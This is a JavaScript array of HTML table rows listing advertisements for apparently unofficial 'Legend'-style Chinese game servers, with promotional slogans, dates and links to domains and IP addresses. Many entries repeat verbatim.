adlistData[1806] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>11月27日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1807] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>11月27日/★通宵固顶★</td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='blue'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1808] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月27日/★通宵固顶★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='blue'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1809] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>11月27日/★通宵固顶★</td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='blue'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1810] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>11月27日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1811] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月27日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1812] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'>11月27日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='blue'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1813] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月27日/★通宵固顶★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1814] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月27日/★通宵固顶★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1815] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'>11月27日/★通宵固顶★</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='blue'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1816] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月27日/★通宵固顶★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1817] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月27日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1818] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月28日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1819] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月28日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1820] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月28日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1821] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月28日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1822] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>11月28日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1823] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'>11月28日/★全天套黄★</td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1824] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>11月28日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1825] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月28日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1826] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月28日/★全天套黄★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1827] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'>11月28日/★全天套黄★</td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1828] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'>11月28日/★全天套黄★</td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='red'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1829] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月28日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1830] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月28日/★全天套黄★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1831] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月28日/★全天套黄★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1832] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月28日/★全天套黄★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1833] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>11月28日/★全天套黄★</td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='red'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1834] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>11月28日/★全天套黄★</td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1835] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月28日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1836] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月28日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1837] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月28日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1838] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月28日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1839] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月28日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1840] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０独家复古▇▇</a></td><td>▇▇▇蛇年★新版★首区▇▇</td><td class='r'>11月28日/★全天套黄★</td><td>▇战神超好玩▇</td><td>★﹏﹏﹏﹏﹏﹏50满《新版》1.85小极品+5﹏﹏﹏﹏﹏★<font color='red'>-推荐</font></td><td>７６火龙沉默</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1841] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６〓必爆终极〓新版</a></td><td>１．７６免费打顶赞████</td><td class='r'>11月28日/★全天套黄★</td><td>1.76〃复古〃公益</td><td>１７６金币复古〓免费挂机〓无需氪金〓赤月终极〓怪爆充值〓1.761.80<font color='red'>-推荐</font></td><td>８０微变火龙沉默</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1842] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'>11月28日/★全天套黄★</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='red'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1843] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月28日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1844] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'>11月28日/★全天套黄★</td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1845] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月28日/★全天套黄★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1846] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.164.91:55987/' rel='nofollow' target='_blank'>█８０斩龍合击█</a></td><td>星王＋1首战首区</td><td class='r'>11月28日/★全天套黄★</td><td>█低消费大激情█</td><td>█无赞助●无暗坑●内置挂机●抵消高爆█<font color='red'>-推荐</font></td><td>█平民消费█</td><td><a href='http://103.60.164.91:55987/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1847] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1848] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1849] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1850] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1851] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1852] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1853] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1854] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1855] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1856] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1857] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='red'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1858] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1859] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1860] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1861] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
